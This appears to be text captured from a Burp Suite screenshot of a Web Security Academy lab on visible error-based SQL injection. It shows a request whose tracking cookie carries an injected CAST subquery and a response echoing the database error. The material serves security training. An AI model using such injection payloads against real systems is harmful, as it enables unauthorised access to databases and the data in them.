 Request
Pretty Raw Hex
\n
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a3900040345781ab68c010a003e00cc.web-security-academy.net
3 Cookie: TrackingId=MPRrQbA5gvOPpgog' AND 1=CAST((SELECT 'test') AS int)--; session=
XYhBG2E7oX9y0FVVFY577euhOPqjCtMW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3900040345781ab68c010a003e00cc.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Search 0 highlights
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Visible error-based SQL injection
LAB Not solved
Back to lab home Back to lab description
ERROR: invalid input syntax for type integer: "test"
ERROR: invalid input syntax for type integer: "test"